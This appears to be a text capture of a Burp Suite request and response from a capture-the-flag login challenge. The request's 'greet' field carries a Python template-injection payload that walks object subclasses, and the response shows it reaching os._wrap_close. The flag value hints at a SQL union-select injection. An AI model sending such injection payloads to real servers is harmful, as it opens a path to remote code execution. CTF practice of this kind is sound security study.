 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: login.ctf.zoolab.org
3 Content-Length: 130
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://login.ctf.zoolab.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://login.ctf.zoolab.org/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 username=admin&password=
FLAG%7BUn10N_s31eCt%2F**%2FF14g_fR0m_s3cr3t%7D&greet=
greet={{[].__class__.__base__.__subclasses__()[140]}}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 29 Dec 2022 11:10:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 50
7
8 Hello greet=&lt;class &#39;os._wrap_close&#39;&gt;